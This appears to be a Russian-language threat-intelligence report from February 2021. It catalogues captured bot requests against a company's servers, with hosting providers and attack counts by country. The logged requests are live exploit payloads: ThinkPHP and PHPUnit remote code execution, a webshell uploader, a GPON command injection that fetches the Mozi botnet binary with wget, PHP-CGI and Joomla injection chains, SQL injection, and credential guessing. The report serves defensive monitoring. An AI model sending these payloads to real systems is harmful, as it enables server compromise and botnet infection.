



На карте отмечено географическое расположение серверов и число попыток эксплуатаций уязвимостей на серверах testsoft за месяц (февраль 2021). Статистика представлена по серверам на площадках: Aws, Google, Digital Ocean, Yandex Cloud, Aruba, Ovh, Fozzy, Azure, Oracle
WEB BOT REQUEST TS-022021-001
Yandex Cloud, Digital Ocean
Пример http запроса:
POST /xmlrpc.php HTTP/1.1 Host: testsoft.net Accept: */* Accept-Encoding: gzip,deflate Content-Length: 214 Content-Type: application/x-www-form-urlencoded <!--?xml version="1.0" encoding="UTF-8"?--> <methodcall> <methodname>wp.getUsersBlogs</methodname> <params> <param><value>admin</value> <param><value>3295867634hdgG#</value> </params> </methodcall>
WEB BOT REQUEST TS-022021-002
Yandex Cloud, Digital Ocean, Ovh, Aws, Google, Vultr
Пример http запроса:
GET /index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 HTTP/1.1 Host: testsoft.net User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.0;en-US; rv:1.9.2) Gecko/20100115 Firefox/3.6) Connection: close Referer: http://167.172.233.101/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1 Accept-Encoding: gzip
WEB BOT REQUEST TS-022021-003
Aws, Google, Digital Ocean, Yandex Cloud, Aruba, Ovh, Fozzy, Azure, Oracle
Пример http запроса:
GET /.env HTTP/1.1 Host: testsoft.net Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: python-requests/2.25.1
WEB BOT REQUEST TS-022021-004
Info: CVE-2017-9841
Aws, Ovh, Google, Vultr, Digital Ocean, Fozzy, Aruba, Azure
Пример http запроса:
GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
Host: 167.172.233.101:443
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Content-Length: 19
Accept-Encoding: gzip
Connection: close
<?=md5("phpunit")?>
Пример http запроса:
GET /vendor/phpunit/phpunit/src/Util/PHP/eval-stdin.php HTTP/1.1
Host: 0.0.0.0
Connection: keep-alive
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.95 Safari/537.36
Content-Length: 814
<?php eval('?>'.base64_decode('...')); ?>
The base64 encoded string contains PHP code for upload the webshell
WEB BOT REQUEST TS-022021-005
Digital Ocean
Пример http запроса:
POST /mifs/.;/services/LogService HTTP/1.1 Host: 167.172.233.101:443 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 Content-Length: 6 Content-Type: x-application/hessian Referer: https://167.172.233.101:443 Accept-Encoding: gzip Connection: close c^B^@H^@^D
WEB BOT REQUEST TS-022021-006
Digital Ocean, Vultr, Aws, Google, Ovh, Fozzy, Aruba, Azure
Пример http запроса:
POST /api/jsonws/invoke HTTP/1.1 Host: 167.172.233.101:443 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 Content-Length: 0 Content-Type: application/json Accept-Encoding: gzip Connection: close
WEB BOT REQUEST TS-022021-007
Yandex Cloud, Digital Ocean
Пример http запроса:
GET /wallet.dat HTTP/1.1 Host: 0.0.0.0 User-Agent: Go-http-client/1.1 Connection: close Accept-Encoding: gzip
WEB BOT REQUEST TS-022021-008
Yandex Cloud, Fozzy
Пример http запроса:
POST /GponForm/diag_Form?images/ HTTP/1.1 Host: 127.0.0.1:80 Connection: keep-alive Accept-Encoding: gzip, deflate Accept: */* User-Agent: Hello, World Content-Length: 118 XWebPageName=diag&diag_action=ping&wan_conlist=0&dest_host=``;wget+http://0.0.0.0:38146/Mozi.m+-O+->/tmp/gpon8
WEB BOT REQUEST TS-022021-009
Ovh
Пример http запроса:
POST /%75%73%65%72%2e%70%68%70 HTTP/1.1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:3:{s:2:"id";s:3:"'/*";s:3:"num";s:141:"*/ union select 1,0x272F2A,3,4,5,6,7,8,0x7b247b24524345275d3b6469652f2a2a2f286d6435284449524543544f52595f534550415241544f5229293b2f2f7d7d,0--";s:4:"name";s:3:"ads";}554fcae493e564ee0dc75bdf2ebf94ca
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36
Host: 0.0.0.0
Content-Length: 0
Connection: Keep-Alive
Cache-Control: no-cache
WEB BOT REQUEST TS-022021-010
Ovh
Пример http запроса:
POST /cgi-bin/php4?%2D%64+%61%6C%6C%6F%77%5F%75%72%6C%5F%69%6E%63%6C%75%64%65%3D%6F%6E+%2D%64+%73%61%66%65%5F%6D%6F%64%65%3D%6F%66%66+%2D%64+%73%75%68%6F%73%69%6E%2E%73%69%6D%75%6C%61%74%69%6F%6E%3D%6F%6E+%2D%64+%64%69%73%61%62%6C%65%5F%66%75%6E%63%74%69%6F%6E%73%3D%22%22+%2D%64+%6F%70%65%6E%5F%62%61%73%65%64%69%72%3D%6E%6F%6E%65+%2D%64+%61%75%74%6F%5F%70%72%65%70%65%6E%64%5F%66%69%6C%65%3D%70%68%70%3A%2F%2F%69%6E%70%75%74+%2D%64+%63%67%69%2E%66%6F%72%63%65%5F%72%65%64%69%72%65%63%74%3D%30+%2D%64+%63%67%69%2E%72%65%64%69%72%65%63%74%5F%73%74%61%74%75%73%5F%65%6E%76%3D%30+%2D%6E HTTP/1.1 Content-Type: application/x-www-form-urlencoded User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1) Host: 0.0.0.0 Content-Length: 28 Connection: Keep-Alive Cache-Control: no-cache <?php die(@md5(PHP-CGI)); ?>
DECODE > URL: ?-d allow_url_include=on -d safe_mode=off -d suhosin.simulation=on -d disable_functions="" -d open_basedir=none -d auto_prepend_file=php://input -d cgi.force_redirect=0 -d cgi.redirect_status_env=0 -n
WEB BOT REQUEST TS-022021-011
Info: Joomla CVE-2015-8562 – Object Injection, Remote Command Execution
Ovh, Yandex Cloud
Пример http запроса:
GET / HTTP/1.1
X-Forwarded-For: }__test|O:21:"JDatabaseDriverMysqli":3:{s:2:"fc";O:17:"JSimplepieFactory":0:{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:{}s:8:"feed_url";s:56:"die(md5(DIRECTORY_SEPARATOR));JFactory::getConfig();exit";s:19:"cache_name_function";s:6:"assert";s:5:"cache";b:1;s:11:"cache_class";O:20:"JDatabaseDriverMysql":0:{}}i:1;s:4:"init";}}s:13:"\0\0\0connection";b:1;}ðýýý
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)
Host: 0.0.0.0
Connection: Keep-Alive
Cache-Control: no-cache
WEB BOT REQUEST TS-022021-012
Digital Ocean
Dirbuster: /wp-login.php, /mysql, /phpmyadmin …
Пример http запроса:
GET /phpmanager HTTP/1.1
Host: testsoft.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.125 Safari/537.36
Cookie: woofig=crackthis;wp_config=var_dump(base64_decode('ZmhoMjIyd2Vxdw=='))
Accept-Encoding: gzip
Connection: close
WEB BOT REQUEST TS-022021-013
Oracle, Yandex Cloud
Пример http запроса:
POST /boaform/admin/formLogin HTTP/1.1 Host: 0.0.0.0:80 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: en-GB,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 29 Origin: http://0.0.0.0:80 Connection: keep-alive Referer: http://0.0.0.0:80/admin/login.asp Upgrade-Insecure-Requests: 1 username=admin&psd=Feefifofum
WEB BOT REQUEST TS-022021-014
Aws
Пример http запроса:
POST /tools.cgi HTTP/1.1 Host: 0.0.0.0:80 User-Agent: Linux Gnu Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-GB,en;q=0.5 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 131 Origin: http://0.0.0.0:80 Authorization: Basic YWRtaW46YWRtaW4= Connection: close Referer: http://0.0.0.0:80/tools.cgi Upgrade-Insecure-Requests: 1
WEB BOT REQUEST TS-022021-015
Contabo
Пример http запроса:
GET / HTTP/1.1 Accept-Encoding: gzip,deflate Accept-Charset: ZGllKG1kNSgnSGVsbG9waHBTdHVkeScpKTs= User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; Trident/6.0) Host: 0.0.0.0 Connection: Keep-Alive Cache-Control: no-cache
BASE64 DECODE > Accept-Charset: die(md5('HellophpStudy'));
WEB BOT REQUEST TS-022021-016
Contabo
Пример http запроса:
GET /?xxxxxxxxxxxx_loads=1&xxxxxxxxxxxx_filename=info.txt&xxxxxxxxxxxx_filecontent=INF0 HTTP/1.1 Host: 0.0.0.0 User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:56.0) Gecko sape /20100101 Firefox/56.0 Accept: */*
INFO TS-022021-000
Редкие значения заголовка User-Agent:
Gaisbot/3.0 (robot@gais.cs.ccu.edu.tw; http://gais.cs.ccu.edu.tw/robot.php) Mozilla/5.0 (OS/2; Warp 4.5; rv:24.0) Gecko/20100101 Firefox/24.0 SeaMonkey/2.21 fasthttp ZmEu
Общее количество атак на сервера testsoft.net по странам (февраль 2021):
China – 1,075,477
United States – 372,363
France – 284,086
Russia – 139,887
India – 121,224
Germany – 119,829
Vietnam – 96,083
Brazil – 79,546
South Korea – 78,989
Singapore – 78,804
Netherlands – 77,746
Indonesia – 50,034
Hong Kong – 45,848
Republic of Moldova – 44,854
United Kingdom – 38,991